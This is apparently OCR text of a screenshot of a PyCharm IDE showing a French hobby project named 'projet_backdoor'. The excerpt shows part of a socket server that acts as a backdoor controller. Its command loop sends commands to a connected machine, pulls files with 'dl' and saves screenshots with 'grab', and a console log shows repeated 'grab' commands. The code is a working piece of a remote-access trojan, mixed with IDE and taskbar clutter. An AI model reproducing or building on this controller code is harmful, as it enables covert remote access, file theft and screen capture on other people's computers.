 PC
PB projet_backdoor
Version control
socket_client
Project
projet_backdoor C:\Users\Hp\PycharmProjects\projet_backdoor
ressource
socket_client.py
socket_serveur.py
terminal.py
External Libraries
Scratches and Consoles
socket_client.py socket_serveur.py terminal.py
12
35 head = socket_receive_all_data(socket_connexion, len_data: 13)
36 header = int(head.decode())
37 data_return = socket_receive_all_data(socket_connexion, header)
38 return data_return
39
40 while True:
41 path = send_and_receive_data(socket_connexion, commande: "info").decode()
42 commande = input(f"{clien_adress[0]},{clien_adress[1]}-{path}>")
43 if commande == "":
44 continue
45 commande_split = commande.split(" ")
46 data_return = send_and_receive_data(socket_connexion,commande)
47 if not data_return:
48 break
49 if len(commande_split) == 2 and commande_split[0] == "dl":
50 if data_return != b' ':
51 f = open(commande_split[1],"wb")
52 f.write(data_return)
53 f.close()
54 print("téléchargement terminé!")
55 else:
56 print("aucun fichier trouvé")
57 if commande == "grab":
58 filename = "_".join(str(datetime.datetime.now())[0:19].split(" "))
59 filename = "_".join(filename.split(":"))+".png"
60 f = open(filename,"wb")
61 f.write(data_return)
62 f.close()
63 else:
while True if commande == "grab"
Run socket_client terminal
commande: info
commande: grab
commande: info
commande: grab
commande: info
commande: grab
commande: info
socket_serveur
127.0.0.1,46149-Windows-10-10.0.19045-SP0C:\Users\Hp\PycharmProjects\projet_backdoor>grab
127.0.0.1,46149-Windows-10-10.0.19045-SP0C:\Users\Hp\PycharmProjects\projet_backdoor>grab
127.0.0.1,46149-Windows-10-10.0.19045-SP0C:\Users\Hp\PycharmProjects\projet_backdoor>127.0.0.1,46149-Windows-
127.0.0.1,46149-Windows-10-10.0.19045-SP0C:\Users\Hp\PycharmProjects\projet_backdoor>grab
127.0.0.1,46149-Windows-10-10.0.19045-SP0C:\Users\Hp\PycharmProjects\projet_backdoor>grab
127.0.0.1,46149-Windows-10-10.0.19045-SP0C:\Users\Hp\PycharmProjects\projet_backdoor>grab
projet_backdoor socket_serveur.py
59:52 CRLF UTF-8 4 spaces Python 3.12
Taper ici pour rechercher
-3°C Ensoleillé
16:07
24/03/2024